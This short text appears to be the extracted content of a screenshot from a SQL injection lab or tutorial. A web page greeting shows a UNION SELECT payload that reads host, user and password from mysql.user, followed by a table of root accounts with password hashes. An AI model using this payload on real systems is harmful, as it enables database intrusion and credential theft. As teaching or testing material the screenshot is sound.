 Welcome, ' UNION SELECT host, user, password, null from mysql.user #
Username First Name Last Name Salary
localhost root *67A5195F64E08F5700B665061545D5473D77B5D7
127.0.0.1 root *67A5195F64E08F5700B665061545D5473D77B5D7